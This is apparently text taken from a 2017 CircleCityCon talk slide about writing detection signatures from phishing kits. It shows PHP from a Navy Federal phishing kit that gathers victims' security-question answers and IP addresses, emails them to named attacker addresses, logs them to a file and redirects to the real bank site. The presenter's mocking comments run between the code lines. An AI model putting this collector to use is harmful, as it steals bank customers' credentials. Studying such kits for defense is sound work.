 WRITING SIGS FROM PHISH KIT SOURCE
<?
$ip = getenv("REMOTE_ADDR");
$message .= "--------------Navy Question Info-----------------------\n";
$message .= "Question 1 : ".$_POST['formselect1']."\n";
$message .= "Answer 1 : ".$_POST['formtext1']."\n";
$message .= "Question 2 : ".$_POST['formselect2']."\n";
$message .= "Answer 2 : ".$_POST['formtext2']."\n";
$message .= "Question 3 : ".$_POST['formselect3']."\n";
$message .= "Answer 3 : ".$_POST['formtext3']."\n";
$message .= "Question 4 : ".$_POST['formselect4']."\n";
$message .= "Answer 4 : ".$_POST['formtext4']."\n";
$message .= "Question 5 : ".$_POST['formselect5']."\n";
$message .= "Answer 5 : ".$_POST['formtext5']."\n";
$message .= "Question 6 : ".$_POST['formselect6']."\n";
$message .= "Answer 6 : ".$_POST['formtext6']."\n";
$message .= "IP : ".$ip."\n";
$message .= "---------------Created BY Unknown-------------\n";
$send = "dennishughes419@gmail.com,dennishughes419@yandex.com";
$subject = "Result from Unknown";
$headers = "From: Apple<customer-support@Spammers>";
Seems legit
$headers .= $_POST['eMailAdd']."\n";
$headers .= "MIME-Version: 1.0\n";
$arr=array($send, $IP);
foreach ($arr as $send)
{
mail($send,$subject,$message,$headers);
mail($to,$subject,$message,$headers);
Where's $to set? hum.
}
$fp = fopen("useaaaw.txt","a");
Backups are important
fputs($fp,$message);
fclose($fp);
header("Location: https://www.navyfederal.org/");
Redir the browser
?>
S
Ph'ing Phishers
JAe
CAMP CIRCLE CITY
JUNE 9-11, 2017
CircleCityCon.com Irongeek.com